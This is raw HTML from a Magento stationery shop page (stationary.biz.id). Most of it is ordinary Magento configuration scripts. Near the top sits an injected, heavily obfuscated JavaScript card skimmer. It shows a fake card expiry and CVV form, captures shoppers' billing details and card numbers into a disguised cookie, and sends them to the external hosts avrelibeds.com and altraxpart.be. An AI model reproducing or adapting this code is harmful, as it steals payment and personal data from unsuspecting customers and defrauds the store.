05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationary.biz.id\/","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationary.biz.id\/","http:\/\/www.stationary.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "20"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationary.biz.id\/page_cache\/block\/render\/id\/226\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_226","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/merek-atk\/butterfly.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low 